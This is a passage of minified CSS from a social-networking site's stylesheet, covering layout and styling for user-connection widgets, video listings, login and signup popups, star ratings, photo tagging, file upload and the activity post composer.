5px}.indicatorsYellow{background-image:url(/application/modules/Userconnection/externals/images/icon/indicatorsYellow.png?c=419);background-repeat:no-repeat;color:#9a8e2c}.indicatorsGreen{background-image:url(/application/modules/Userconnection/externals/images/icon/indicatorsGreen.png?c=419);background-repeat:no-repeat;color:#52801f}.indicatorsBrown{background-image:url(/application/modules/Userconnection/externals/images/icon/indicatorsBrown.png?c=419);background-repeat:no-repeat;color:#886425}.indicatorsBlue{background-image:url(/application/modules/Userconnection/externals/images/icon/indicatorsBlue.png?c=419);background-repeat:no-repeat;color:#326177}.indicatorsYellow,.indicatorsGreen,.indicatorsBrown,.indicatorsBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;line-height:24px;text-align:center;width:24px;height:24px}.indicatorsYellow span, .indicatorsGreen span, .indicatorsBrown span, .indicatorsBlue span{font-size:9px;line-height:24px;font-weight:400}.indicators{width:24px;margin:5px auto}.indicators-last{width:24px;float:left;margin:0 0 0 2px}.layout_Userconnection_userhome_userconnection{margin-bottom:15px}.layout_Userconnection_userhome_userconnection > ul li{margin:0 !important;padding:0 !important}.usernetwork-2nddegree{margin:53px 0 0 0;width:66px;float:left;text-align:center;font-size:12px;font-weight:700;padding:0;display:inline}.usernetwork-3rddegree{margin:53px 0 0 0;width:60px;float:left;text-align:center;font-size:12px;font-weight:700;padding:0;display:inline}.usernetwork-contacts-text{margin:3px 0 0 0;float:left;color:#333;font-size:11px;font-weight:400;line-height:15px;width:100%;text-align:center}.user-network-bottom-link{clear:both;padding:10px 5px 10px 0;font-size:11px;text-align:right}.layout_Userconnection_profile_userconnections > ul li{padding:0 !important;margin:0 !important;overflow:hidden}.ucp-users{padding:5px;margin:5px 0;background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-align:center;height:100px;font-size:11px}.ucp-sidebar-users{margin:5px 0;float:left;text-align:center;height:100px;font-size:11px;width:63px}.ucp-rightarrow{padding-left:5px;padding-right:5px;width:30px;float:left;padding-top:40px;text-align:center;font-size:10px;height:85px}.ucp-sidebar-rightarrow{padding-left:2px;padding-right:2px;width:16px;float:left;padding-top:20px;text-align:center;font-size:10px}.ucp-sidebar-downarrow{margin:5px 3px 5px 70px;float:left;display:inline;padding:0;width:80px;font-size:11px}.ucp-sidebar-downarrow2{margin:5px 3px 5px 77px;float:left;display:inline;padding:0;width:100px;font-size:11px}.ucp-sidebar-downarrow2 img, .ucp-sidebar-downarrow img{vertical-align:middle;margin-right:3px}.ucp-userfriendship{margin:3px auto 0 auto;width:100%;text-align:center;float:left}.ucp-userfriendship-Vertical{margin:3px auto 0 auto;text-align:left;float:right;width:65%}.ucp-userfriendship-Vertical .first{float:left;margin:15px 0 0 5px}.ucp-userfriendship img{vertical-align:middle}.ucp-userfriendship-Vertical a.buttonlink, .ucp-userfriendship a.buttonlink{width:100%;overflow:hidden;font-size:0;margin:3px 0 0 2px;display:block}.ucp-userfriendship-Vertical a.buttonlink{margin:0 0 4px 4px}.username-sidebar{font-weight:700;text-align:center;margin:3px 0}.userconnection_player_button_launch_tooltip{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:none;position:absolute;background:#222;opacity:.9;color:#fff;text-align:center;padding:5px;width:auto;font-size:.8em;margin-top:-25px;margin-left:-5px}.userconnection_player_button_launch_wrapper:hover .userconnection_player_button_launch_tooltip{display:block}#friend_list_box{width:100%;float:left;display:block;margin:0;padding:0;margin-bottom:15px}#friend_list_box .friend_list{margin:10px 20px 0;width:45%;height:60px;border-bottom-width:1px;float:left}#friend_list_box .friend_list .photo{float:left;margin-right:10px}#friend_list_box .friend_list .user_details{overflow:hidden}#friend_list_box .friend_list .user_details .name{margin-bottom:3px;font-weight:700}#friend_list_box .friend_list .user_details .friends{margin-top:3px;font-size:.8em;color:#a3a3a3}#friend_list_box .friend_list .friends_option{float:right;width:150px}#friend_list_box .friend_list .friends_option .buttonlink{font-weight:400 !important;font-size:11px;line-height:18px}#global_page_userconnection-index-connectionsettings .global_form div.form-label{display:none}.generic_userconnection_widget div.loader_text{height:50px;color:#a3a3a3}.userconnection_home_connection::before{content:"\f234"}#compose-video-body .compose-preview-image{float:left;margin-right:2px;border:1px solid #e4e4e4}html[dir="rtl"] #compose-video-body .compose-preview-image{float:right;margin-right:0;margin-left:2px}#compose-video-body .compose-preview-info{overflow:hidden}#compose-video-body .compose-preview-info a{font-weight:700;display:block;margin-bottom:2px}#compose-video-body .compose-preview-info>div{font-size:1em}.feed_item_attachments .video_thumb_wrapper{width:420px;height:326px;border:0;margin-bottom:10px;float:none !important}.feed_item_attachments .video_thumb_wrapper .bg_item_photo{background-position:top center}.feed_item_attachments .video_thumb_wrapper .video_length{padding:6px 12px}.feed_item_attachments .video_info>a{font-size:1em;font-weight:700}.video_title{font-size:1em;font-weight:700;display:inline-block;clear:both;padding:5px 10px}.feed_item_attachments .video_desc{margin-top:2px;font-size:1em}ul.videos_browse{display:flex;flex-wrap:wrap}ul.videos_browse>li{overflow:hidden;margin:0 9px 20px 9px;max-width:31% !important;min-width:31% !important;width:100%;border-width:1px;border-bottom-width:4px;border-radius:10px}ul#profile_videos.videos_browse>li{padding-bottom:10px}html[dir="rtl"] ul.videos_browse>li{float:right}.video_length{opacity:.8;-moz-opacity:.8;-khtml-opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;position:absolute;margin:6px;padding:3px 7px;background:#000;color:#fff;font-size:1em}.video_thumb_wrapper{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;float:left;margin-bottom:2px;background:#666;width:100%;height:140px}.video_thumb_wrapper span{border:0;background-position:center center}html[dir="rtl"] .video_thumb_wrapper{float:right}.video_thumb_wrapper:hover{background:#2b3849}.video_thumb_wrapper a{display:block;height:100%}.video_thumb_wrapper img, .video_thumb_wrapper span.item_nophoto{display:block;margin:5px}.video_author{font-size:1em;display:block;padding:0 10px}.video_stats{padding:5px 10px}.video_stats>span{font-size:1em;color:#a3a3a3}.layout_video_browse_search,.layout_video_browse_menu_quick{margin-bottom:15px}ul.grid_wrapper .video_thumb_wrapper{width:100%;float:left;margin-bottom:10px;background:transparent;height:auto;border:0}ul.grid_wrapper .video_thumb_wrapper > a img{margin:0;display:inline-block}ul.grid_wrapper .video_length{right:0;bottom:0;z-index:0}[dir="rtl"] ul.grid_wrapper .video_length{left:0;right:auto}ul.grid_wrapper .video_grid_info{margin-bottom:15px;width:100%;float:left;box-sizing:border-box;padding:0 10px}ul.grid_wrapper .video_title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:block}ul.grid_wrapper .video_grid_info .video_author{margin:5px 0}ul.grid_wrapper .video_grid_info .video_author a{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:inline-block;vertical-align:bottom;width:80%}ul.grid_wrapper .video_grid_info .star_rating_wrapper{float:right}[dir="rtl"] ul.grid_wrapper .video_grid_info .star_rating_wrapper{float:left}ul.videos_manage>li{clear:both;overflow:hidden}ul.videos_manage>li+li{margin-top:15px;border-top-width:1px;padding-top:15px}ul.videos_manage .video_thumb_wrapper{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;float:left;margin-bottom:2px;background:#2b3849;width:160px;height:100px}html[dir="rtl"] ul.videos_manage .video_thumb_wrapper{float:right}ul.videos_manage .video_thumb_wrapper:hover{background:#3F4E61}ul.videos_manage .video_thumb_wrapper a{display:block}ul.videos_manage .video_thumb_wrapper img{display:block;margin:5px;border:1px solid #3F4E61}ul.videos_manage .video_info{overflow:hidden;padding-left:15px}html[dir="rtl"] ul.videos_manage .video_info{padding-left:0;padding-right:10px}ul.videos_manage .video_info h3{margin-bottom:0;padding-top:0}ul.videos_manage .video_options{float:right;width:120px;padding-left:15px}html[dir="rtl"] ul.videos_manage .video_options{float:left;padding-left:0;padding-right:15px}ul.videos_manage .video_options a{clear:both;display:block;font-size:.9em;margin:0 5px;padding-bottom:2px;padding-top:2px}ul.videos_manage .video_title{margin-bottom:1px;margin-left:-1px}html[dir="rtl"] ul.videos_manage .video_title{margin-left:0;margin-right:-1px}ul.videos_manage .video_author{font-size:1em;display:block}ul.videos_manage .video_stats{margin-top:2px;padding:0}ul.videos_manage .video_stats>span{font-size:1em;color:#a3a3a3}div.video_view h3{border-top-width:1px;padding-top:7px;margin-bottom:2px}div.video_view .video_embed{margin:10px 0 3px 0}div.video_view .video_date{font-size:1em;color:#a3a3a3}div.video_view .rating{margin-top:7px;height:20px}.layout_page_video_index_view .layout_core_comments, div.video_view .comments{margin-top:10px;border-top-width:1px;padding-top:10px}.layout_page_video_index_view .layout_core_comments .comments_options span, div.video_view .comments_options span{font-weight:700;color:#a3a3a3;margin-bottom:6px}.video_view_container .video_options a{font-weight:700}.layout_page_video_index_view .layout_core_content{margin-bottom:15px}.layout_page_video_index_view .layout_core_comments h3{display:none}div.message_attachment .video_info>a{font-size:1em;font-weight:700}div.message_attachment .video_info{overflow:hidden;padding-left:10px}div.message_attachment .video_info h3{margin-bottom:0}div.message_attachment .video_desc{margin-top:2px;font-size:1em}.activity_icon_comment_video:before{content:"\f075";font-family:'Font Awesome 5 Free'}.item_icon_video:before{content:"\f03d";font-family:'Font Awesome 5 Free';font-weight:900 !important}.notification_type_video_processed:before{content:"\f03d";font-weight:900 !important}#compose-video-activator:before, #compose-video-menu span:before{content:"\f03d";font-family:'Font Awesome 5 Free';color:#ff5722;margin-right:6px;font-weight:900 !important}[dir="rtl"] #compose-video-activator:before, [dir="rtl"] #compose-video-menu span:before{margin-right:0;margin-left:6px}#compose-video-form-input{width:300px;margin-top:5px}#compose-video-form-submit{margin-top:5px;clear:both}.activity-post-container #compose-video-form-input, .activity-post-container #compose-video-form-input input{width:100%}.activity-post-container #compose-video-form-input{margin-top:10px}.activity-post-container #compose-video-form-input p{font-size:14px;margin:5px 0 10px}.icon_video_new:before{content:"\f03d";font-weight:900 !important}.icon_video_edit:before{content:"\f303";font-weight:900 !important}.icon_video_delete:before{content:"\f056";font-weight:900 !important}.vimeo_iframe_big,.vimeo_iframe_small,.youtube_iframe_big,.youtube_iframe_small{width:100%}.video_object{display:none;margin-bottom:10px}.feed_item_attachments .video_object iframe{width:100%;height:350px}.video_view_container .video_embed iframe{width:100%;height:500px}#global_page_video-index-create #url-element p{max-width:100%}@media (max-width:600px){ul.videos_manage .video_info{clear:both;padding-top:5px;padding-left:0}html ul.videos_browse>li{max-width:100% !important;margin-right:0}}@media (min-width: 980px){.vimeo_iframe_big{width:640px;height:360px}.vimeo_iframe_small{width:400px;height:230px}.youtube_iframe_big{width:560px;height:340px}.youtube_iframe_small{width:425px;height:344px}}@media (min-width: 1199px){ul.videos_browse.grid_wrapper>li{max-width:220px}}.affiliate_banner{font-size:.8em;color:#a3a3a3;margin-top:5px}#recaptcha_widget_div, #recaptcha_widget_div *{text-align:left;direction:ltr}#user_form_login #fieldset-buttons{overflow:hidden}#user_form_login #submit-wrapper{float:left;clear:none}#user_form_login #submit-element{min-width:0}#user_form_login #remember-wrapper{float:left;clear:none;padding-top:6px;padding-left:15px}#user_form_login.global_form_box #remember-wrapper{float:left;clear:none;padding-top:0;padding-left:5px}#user_form_login.global_form_box #remember-wrapper label{margin-top:5px}#user_form_login #remember-label{display:none}#user_form_login #forgot-element{margin-top:5px}#uploaded-file-list{border:1px solid #f2f0f0}#uploaded-file-list>li{border-bottom:1px solid #f2f0f0}.feed_composer_tag{background:#fff;padding:2px;font-weight:700;margin-right:2px}.signup_login_popup_wrapper h3+p{padding-top:15px;padding-bottom:15px}.signup_login_popup_wrapper #buttons-wrapper{margin-top:25px;float:left}[dir="rtl"] .signup_login_popup_wrapper #buttons-wrapper{float:right}.signup_login_popup_wrapper #buttons-wrapper #submit-wrapper{float:left}[dir="rtl"] .signup_login_popup_wrapper #buttons-wrapper #submit-wrapper{float:right}.signup_login_popup_wrapper #buttons-wrapper #submit-label, .signup_login_popup_wrapper #forgot-wrapper #forgot-label{display:none}.signup_login_popup_wrapper #buttons-wrapper #remember-wrapper{float:left;padding-left:5px;padding-top:10px;margin-top:0;margin-left:0}[dir="rtl"] .signup_login_popup_wrapper #buttons-wrapper #remember-wrapper{float:right;padding-left:0;padding-right:5px}.signup_login_popup_wrapper #buttons-wrapper #remember{margin-top:4px}.signup_login_popup_wrapper #forgot-wrapper{float:right;margin-top:8px;clear:none;left:-10px;position:relative}[dir="rtl"] .signup_login_popup_wrapper #forgot-wrapper{float:left}.signup_login_popup_wrapper #forgot-wrapper #forgot-element{font-weight:700;text-align:right;margin-top:0}[dir="rtl"] .signup_login_popup_wrapper #forgot-wrapper #forgot-element{text-align:left}.signup_login_popup_wrapper #signup_account_form>div{width:100%;box-sizing:border-box}.signup_login_popup_wrapper #signup_account_form p.hint{padding-top:0;padding-bottom:10px;opacity:.7}.signup_login_popup_wrapper #user_form_login h3, .signup_login_popup_wrapper #signup_account_form h3{border-bottom:1px solid #e4e4e4;font-weight:700;padding:25px 0;text-align:center;background:transparent;border-radius:0}.signup_login_popup_wrapper #user_form_login h3 + p + div, .signup_login_popup_wrapper #signup_account_form h3+div{overflow:hidden}.signup_login_popup_wrapper #user_form_login .form-label, .signup_login_popup_wrapper #signup_account_form .form-label{width:100%;text-align:left;padding:0;margin-bottom:5px}[dir="rtl"] .signup_login_popup_wrapper #user_form_login .form-label, [dir="rtl"] .signup_login_popup_wrapper #signup_account_form .form-label{text-align:right}.signup_login_popup_wrapper #user_form_login .form-element, .signup_login_popup_wrapper #signup_account_form .form-element{width:100%;max-width:100%}div.signup_login_popup_wrapper input[type="text"], div.signup_login_popup_wrapper input[type="email"], div.signup_login_popup_wrapper input[type="password"], div.signup_login_popup_wrapper input.text, div.signup_login_popup_wrapper select, div.signup_login_popup_wrapper textarea{width:100%;box-sizing:border-box;max-width:100%}.signup_login_popup_wrapper #TB_ajaxContent{box-sizing:border-box}.signup_login_popup_wrapper #TB_ajaxContent h2{display:none}.layout_core_statistics{clear:both;overflow:auto;width:100%;margin-bottom:15px}.layout_core_statistics ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.layout_core_statistics ul>li{padding:5px;overflow:hidden;clear:both}.layout_core_statistics ul > li span{font-size:1.4em;display:block;float:left;margin-right:6px}.layout_core_statistics ul > li div{display:block;float:left;line-height:1.7em}html[dir="rtl"] .layout_core_statistics ul > li span{margin-right:0;margin-left:6px;float:right}html[dir="rtl"] .layout_core_statistics ul > li div{float:right}.layout_announcement_list_announcements{overflow:hidden;margin-bottom:15px}.layout_announcement_list_announcements ul{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#fff;border:0 solid transparent;border-radius:none;overflow:hidden;padding:10px;list-style-type:disc}ul.announcements{list-style-type:none}.layout_announcement_list_announcements ul, .layout_announcement_list_announcements ol{padding-left:20px}.layout_announcement_list_announcements li+li{margin-top:10px;border-top:1px solid transparent;padding-top:10px}.layout_announcement_list_announcements .announcements_title{font-weight:700}.layout_announcement_list_announcements .announcements_info{margin-bottom:10px}.layout_announcement_list_announcements .announcements_author{font-size:.8em}.layout_announcement_list_announcements .announcements_date{font-size:.8em}.layout_core_rich_text_block ul, .layout_core_rich_text_block ol{padding-left:20px}.layout_core_rich_text_block ul{list-style-type:disc}.rating{clear:both;overflow:hidden}.rating_star_generic{display:inline-block;cursor:default;font-family:'Font Awesome 5 Free';margin-left:3px}.rating_star:before{color:#FFC107;font-weight:900}.rating_star:before,.rating_star_half:before{content:"\f005"}.rating_star_disabled:before{content:"\f005";color:#c3c3c3}.rating_star_half:before, [dir="rtl"] .rating_star_half:before{content:"\f123";color:#FFC107}.rating_star_empty:before{content:"\f005";color:#FFC107}.rating_star_big_generic{float:left;display:inline-block;width:16px;height:16px;margin-right:5px;font-size:16px;cursor:pointer;font-family:'Font Awesome 5 Free';font-weight:700}[dir="rtl"] .rating_star_big_generic{float:right}.rating_star_big,.rating_star_big_half{color:#FFC107}.rating_star_big:before{content:"\f005"}.rating_star_big_half:before, [dir="rtl"] .rating_star_big_half:before{content:"\f123"}.rating_star_big_disabled:before{content:"\f005";color:#c3c3c3}.rating_text{float:left;display:inline-block;height:16px;color:#aaa;font-size:.8em;line-height:1em;cursor:pointer;margin-left:5px;padding-top:.4em;cursor:default}[dir="rtl"] .rating_text{float:right;margin-left:0;margin-right:5px}ul.tag-autosuggest{position:absolute;padding:0;width:300px;list-style:none;z-index:50;border:1px solid #f2f0f0;margin:0;list-style:none;cursor:pointer;white-space:nowrap;background:#fff}ul.tag-autosuggest>li{padding:3px;overflow:hidden}ul.tag-autosuggest>li+li{border-top:1px solid #f2f0f0}ul.tag-autosuggest > li img{max-width:25px;max-height:25px;display:block;float:left;margin-right:5px;margin-top:4px}ul.tag-autosuggest>li.autocompleter-selected{background:#f6f6f6;color:#707070}ul.tag-autosuggest>li.autocompleter-choices{font-size:.8em}ul.tag-autosuggest > li.autocompleter-choices .autocompleter-choice{line-height:25px}ul.tag-autosuggest>li:hover{background:#f6f6f6;color:#707070}ul.tag-autosuggest > li span.autocompleter-queried{font-weight:700}ul.tag-autosuggest .search-working{background-image:none}.autocompleter-choice{cursor:pointer}.autocompleter-choice:hover{color:#5ba1cd}.uploader .swiff-uploader-box a{display:none !important}.uploader #demo-status{padding:10px 15px;width:420px;border:1px solid #eee}.uploader #demo-status .progress{background:url(/externals/fancyupload/assets/progress-bar/progress.gif?c=419);background-repeat:no-repeat;background-position:+50% 0;margin-right:.5em;vertical-align:middle}.uploader #demo-status .progress-text{font-size:.9em;font-weight:700}.uploader #demo-list{list-style:none;width:450px;margin:0}.uploader #demo-list li.validation-error{padding-left:44px;display:block;clear:left;line-height:40px;color:#8a1f11;cursor:pointer;border-bottom:1px solid #fbc2c4;background:#fbe3e4 url(/externals/fancyupload/assets/failed.png?c=419) no-repeat 4px 4px}.uploader #demo-list li.file{border-bottom:1px solid #eee;background:url(/externals/fancyupload/assets/file.png?c=419) no-repeat 4px 4px;overflow:auto}.uploader #demo-list li.file.file-uploading{background-image:url(/externals/fancyupload/assets/uploading.png?c=419);background-color:#D9DDE9}.uploader #demo-list li.file.file-success{background-image:url(/externals/fancyupload/assets/success.png?c=419)}.uploader #demo-list li.file.file-failed{background-image:url(/externals/fancyupload/assets/failed.png?c=419)}.uploader #demo-list li.file .file-name{font-size:1.2em;margin-left:44px;display:block;clear:left;line-height:40px;height:40px;font-weight:700}.uploader #demo-list li.file .file-size{font-size:.9em;line-height:18px;float:right;margin-top:2px;margin-right:6px}.uploader #demo-list li.file .file-info{display:block;margin-left:44px;font-size:.9em;line-height:20px}.uploader #demo-list li.file .file-remove{clear:right;float:right;line-height:18px;margin-right:6px}ul li.file .file-remove{cursor:pointer}.browse-range-wrapper input[type=text]{width:50px}.browse-separator-wrapper{border-bottom:1px solid #ccc;height:1px;margin:6px 0 0}.field_search_criteria .form-options-wrapper>li{padding-top:3px}.pages{overflow:hidden;clear:both}.paginationControl{float:left;overflow:hidden;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid transparent;clear:both}.paginationControl>li{float:left;overflow:hidden;margin:1px}.paginationControl>li>a{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:block;padding:.3em .6em;font-weight:700}.paginationControl>li>a:hover{text-decoration:none;background-color:#fff}.paginationControl>li.disabled>a{color:#a3a3a3}.paginationControl>li.disabled>a:hover{background-color:transparent;cursor:default}.paginationControl>li.selected{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#fff}.paginationControl>li.selected>a{color:#707070}.paginator_previous{display:inline-block}.paginator_next{display:inline-block;margin-left:20px}ul.thumbs{overflow:hidden}ul.thumbs>li{float:left;margin:0 10px 0 10px;height:180px}html[dir="rtl"] ul.thumbs>li{float:right;margin:0 0 0 10px}ul.thumbs .thumbs_photo{display:inline-block;border:1px solid #e4e4e4;vertical-align:bottom}ul.thumbs .thumbs_photo:hover{border:1px solid #e4e4e4;cursor:pointer}ul.thumbs .thumbs_photo>span{display:block;width:142px;height:106px;background-size:cover;background-position:center 10%;background-repeat:no-repeat}ul.thumbs .thumbs_info{padding-top:10px;display:block;font-size:.8em;color:#a3a3a3;overflow:hidden}ul.thumbs .thumbs_title{width:142px;display:block;font-weight:700;word-wrap:break-word;max-height:2.6em;overflow:hidden;margin-bottom:5px}ul.thumbs.thumbs_nocaptions>li{height:auto}ul.thumbs.thumbs_nocaptions > li.sortable, ul.thumbs.thumbs_nocaptions > li.sortable a{cursor:move}ul.thumbs.grid_wrapper{display:flex;flex-wrap:wrap}ul.thumbs.grid_wrapper>li{height:auto;border-radius:10px;position:relative;overflow:hidden;min-width:31%;max-width:31%;width:100%;margin-bottom:20px}ul.grid_wrapper .thumbs_photo{display:block;vertical-align:bottom;border:none}ul.grid_wrapper .thumbs_photo{position:relative;height:200px !important}ul.grid_wrapper .thumbs_photo:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.25}ul.grid_wrapper .thumbs_photo:hover{cursor:pointer;border:none}ul.grid_wrapper .thumbs_photo>span{display:block;width:100%;height:200px;background-position:center 10%;background-repeat:no-repeat;background-size:cover}ul.grid_wrapper .thumbs_info{display:block;color:#fff;overflow:hidden;font-size:1em;position:absolute;bottom:10px;right:10px;left:10px}ul.grid_wrapper .thumbs_title{width:100%;display:block;font-weight:700;word-wrap:break-word;overflow:hidden;margin-bottom:5px;text-overflow:ellipsis;white-space:nowrap}ul.grid_wrapper .thumbs_title a{color:#fff}ul.grid_wrapper .thumbs_info .thumbs_author{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:inline-block;vertical-align:bottom;width:90%;color:#fff}div.tag_div,div.tag_div_hidden{position:absolute;z-index:98;border:2px solid #fff}div.tag_div_hidden{border:2px solid transparent}div.tag_label,div.tag_label_hidden{position:absolute;padding:3px 5px 3px 5px;border:1px solid #777;font-weight:700;display:block;z-index:98;background:#fff}div.tag_label_hidden{z-index:-1;visibility:hidden}div.media_photo_tagform_titlebar{text-align:left;padding:7px 7px 4px 7px;font-weight:700;font-size:.8em;text-transform:uppercase}div.media_photo_tagform_container{padding:0 7px 7px 7px;overflow:hidden}div.media_photo_tagform_container input[type=text]{width:130px}div.media_photo_tagform_text{font-size:.8em;margin-bottom:7px}div.tagger_list,div.media_photo_friendlist{width:126px;overflow:auto;margin:4px 0 4px 0;height:130px;text-align:left;padding:4px;border:1px solid #bbb}div.tagger_list a, div.media_photo_friendlist a{font-size:.8em}div.media_photo_tagform_titlebar{text-align:left;padding:7px 7px 4px 7px;font-weight:700;font-size:.8em;text-transform:uppercase}div.media_photo_tagform_submits a:hover{text-decoration:underline}div.media_photo_tagform_submits a{font-weight:700;font-size:.8em;cursor:pointer}div.media_photo_tagform_text{font-size:.8em;margin-bottom:7px}div.tagger_list,div.media_photo_friendlist{width:126px;overflow:auto;margin:4px 0 4px 0;height:130px;text-align:left;padding:4px;border:1px solid #bbb}div.tagger_list a, div.media_photo_friendlist a{font-size:.8em}div.tagger_list a:hover, div.media_photo_friendlist a:hover{text-decoration:underline}div.media_photo_tagform_submits a:hover{text-decoration:underline}div.media_photo_tagform_submits a{font-weight:700;font-size:.8em;cursor:pointer}html[dir="rtl"] div.media_photo_tagform_submits a{float:right}div.media_photo_tagform_submits a+a{margin-left:13px}html[dir="rtl"] div.media_photo_tagform_submits a+a{margin-left:0;margin-right:13px}div.media_photo_tagform{opacity:1;-moz-opacity:1;-khtml-opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);display:none;border:1px solid #888;width:150px;position:absolute;background:#fff}div.media_photo_tagform{text-decoration:none}div.media_photo_div{position:relative;margin-bottom:10px;margin-left:auto;margin-right:auto}.media_tag_listcontainer>a{font-weight:700}#tagger_input{margin-bottom:8px}li.autocompleter-choices{padding:0 5px 5px 5px}li.autocompleter-choices img{height:16px;width:16px;float:left;margin-right:5px}html[dir="rtl"] li.autocompleter-choices img{float:right;margin-right:0;margin-left:5px}li.autocompleter-choices .autocompleter-queried{font-weight:700}.tag_comma{margin-right:6px}.tag_div,.tag_label{z-index:100000}.tag_label{border:1px solid #000;background-color:#fff;padding:3px}.tag_hidden,.tag_label_hidden{visibility:hidden}.albums_viewmedia_info_tags{margin-top:6px}.tagger_form{background-color:#fff;border:1px solid #000}.tagger_input{width:99%;height:18px;border-bottom:1px solid #ccc;font-size:13px}span.tag_info a.tag_destroyer{font-size:8pt;font-weight:400}.activity-post-container{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:10px;box-sizing:border-box}form.activity{padding:7px;width:100%;box-sizing:border-box;display:inline-block}form.activity>div>input[type=text],form.activity>div>textarea{width:99%}form.activity .buttonlink{margin-top:7px;font-size:.8em;padding-top:2px;padding-bottom:1px}.activity-post-container{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;padding:0}div.media_photo_tagform{opacity:1;-moz-opacity:1;-khtml-opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);display:none;border:1px solid #888;width:150px;position:absolute;background:#fff}div.media_photo_tagform{text-decoration:none}div.media_photo_div{position:relative;margin-bottom:10px;margin-left:auto;margin-right:auto}.media_tag_listcontainer>a{font-weight:700}#tagger_input{margin-bottom:8px}li.autocompleter-choices{padding:0 5px 5px 5px}li.autocompleter-choices img{height:16px;width:16px;float:left;margin-right:5px}html[dir="rtl"] li.autocompleter-choices img{float:right;margin-right:0;margin-left:5px}li.autocompleter-choices .autocompleter-queried{font-weight:700}.tag_comma{margin-right:6px}.tag_div,.tag_label{z-index:100000}.tag_label{border:1px solid #000;background-color:#fff;padding:3px}.tag_hidden,.tag_label_hidden{visibility:hidden}.albums_viewmedia_info_tags{margin-top:6px}.tagger_form{background-color:#fff;border:1px solid #000}.tagger_input{width:99%;height:18px;border-bottom:1px solid #ccc;font-size:13px}span.tag_info a.tag_destroyer{font-size:8pt;font-weight:400}.activity-post-container{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:10px;display:inline-block;width:100%}form.activity{padding:7px}form.activity>div>input[type=text],form.activity>div>textarea{width:99%}form.activity .buttonlink{margin-top:7px;font-size:.8em;padding-top:2px;padding-bottom:1px}.activity-post-container{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding:0}.activity-post-container textarea{width:99%}.compose-container{position:relative}.compose-container .overTxtLabel{padding:10px 0 0 8px;color:#a3a3a3}.compose-content{white-space:pre-wrap;background-color:#fff;color:#999;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border-color:#dfdfdf;border-width:1px;cursor:text;padding:.75em;clear:both;outline:none;-moz-outline-style:none}.compose-container .compose-content div{clear:both;float:none;margin:0;padding:0}div.compose-menu a.compose-activator{margin-right:14px}html[dir="rtl"] div.compose-menu a.compose-activator{margin-left:14px;margin-right:0}.compose-tray{padding:0 10px 5px 10px}.compose-body{display:block;overflow:hidden;padding:7px 0}.compose-menu{margin:10px;display:inline-block;width:96%}.feed_item_body_edit_content .compose-container .overTxtLabel{padding:0}.compose-tray .compose-menu>span{display:block}.compose-loading{background-repeat:no-repeat;background-position:0 0}html[dir="rtl"] .compose-loading{background-position:100% 0}.compose-loading span{margin-left:22px;display:block}html[dir="rtl"] .compose-loading span{margin-left:0;margin-right:22px}.compose-loading img{display:block;float:left}html[dir="rtl"] .compose-loading img{float:right}.compose-preview-image-invisible{visibility:hidden}.compose-preview-image-hidden{display:none}.compose-preview-image{border:1px solid #e4e4e4}.compose-preview-info{overflow:hidden;padding-left:10px}#compose-link-activator:before, #compose-link-menu span:before{content:"\f0c1";font-family:'Font Awesome 5 Free';margin-right:6px;color:#ff9800;font-weight:900}[dir="rtl"] #compose-link-activator:before, [dir="rtl"] #compose-link-menu span:before{margin-right:0;margin-left:6px}#compose-link-form-input{display:block;margin-bottom:7px;width:75%}#compose-link-preview-images{float:left;overflow:hidden;vertical-align:top;display:block}#compose-link-preview-images img{border:1px solid #e4e4e4;width:100px}#compose-link-preview-title{margin-bottom:4px}#compose-link-preview-title a{font-weight:700}#compose-link-preview-description{font-size:.8em}#compose-link-preview-options,#compose-link-preview-options-choose{font-size:.8em;margin:8px 0 8px 0;font-weight:700}#compose-link-preview-options-choose span{padding-right:5px}#compose-link-preview-options-none{font-size:.8em}#compose-link-preview-options-none input[type=checkbox]{display:block;float:left}#compose-link-preview-options-none label{display:block;float:left}.layout_generic_list_widget{clear:both;overflow:auto;width:100%}ul.generic_list_widget{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px;margin-bottom:15px}ul.generic_list_widget>li{clear:both;overflow:hidden;padding:3px 5px 3px 5px}ul.generic_list_widget>li+li{margin-top:5px}ul.generic_list_widget_large_photo>li+li{margin-top:10px}ul.generic_list_widget .photo{float:left;display:block}[dir="rtl"] ul.generic_list_widget .photo{float:right}ul.generic_list_widget_large_photo .photo{float:none;clear:both;display:block;margin-bottom:5px}ul.generic_list_widget a.thumb{}ul.generic_list_widget a.thumb>img{display:block}ul.generic_list_widget .info{padding:0 0 0 6px;overflow:hidden}[dir="rtl"] ul.generic_list_widget .info{padding:0 6px 0 0}ul.generic_list_widget_large_photo .info{padding:0 0 0 